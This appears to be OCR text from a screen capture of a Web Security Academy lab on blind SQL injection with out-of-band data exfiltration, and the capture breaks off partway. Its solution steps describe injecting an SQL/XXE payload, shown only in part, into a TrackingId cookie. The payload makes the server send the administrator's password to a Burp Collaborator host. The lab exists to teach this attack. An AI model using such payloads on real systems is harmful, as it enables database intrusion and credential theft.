 0:38
All labs | Web Security Ac
Lab: Blind SQL injection w
Blind SQL injection with o
SQL injection cheat sheet
https://portswigger.net/web-security/sql-injection/blind/lab-out-of-band-data-exfiltration
110%
pwn
14
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Hack The Box :: Dashb...
How To Use Systemctl...
ACCESS THE LAB
Back to all topics
SQL injection
What is SQL injection?
What is the impact of SQL injection?
Detecting SQL injection
vulnerabilities
Examples of SQL injection
Examining the database
UNION attacks
Blind SQL injection
How to prevent SQL injection
SQL injection cheat sheet
View all SQL injection labs
Solution
1. Visit the front page of the shop, and use Burp Suite Professional to
intercept and modify the request containing the TrackingId cookie.
2. Modify the TrackingId cookie, changing it to a payload that will leak the
administrator's password in an interaction with the Collaborator server. For
example, you can combine SQL injection with basic XXE techniques as
follows:
BORATOR-SUBDOMAIN/">+%25remote%3b]>'),'/l')+FROM+dual--
3. Right-click and select "Insert Collaborator payload" to insert a Burp
Collaborator subdomain where indicated in the modified TrackingId
cookie.
4. Go to the Collaborator tab, and click "Poll now". If you don't see any
interactions listed, wait a few seconds and try again, since the server-side
query is executed asynchronously.
5. You should see some DNS and HTTP interactions that were initiated by the